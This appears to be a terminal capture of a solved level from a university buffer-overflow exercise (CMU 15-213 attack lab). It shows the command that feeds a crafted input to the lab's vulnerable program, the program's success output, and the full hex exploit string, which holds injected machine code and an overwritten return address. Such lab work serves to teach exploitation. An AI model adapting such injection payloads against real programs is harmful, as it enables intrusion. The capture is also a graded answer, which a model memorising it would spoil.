 rengar@ArchLinux ~/Downloads/target1 ./hex2raw -i 1-2.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 48 C7 C4 98 DC 61 55 C3 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 EC 17 40 00 00 00 00 00 78 DC 61 55 00 00 00 00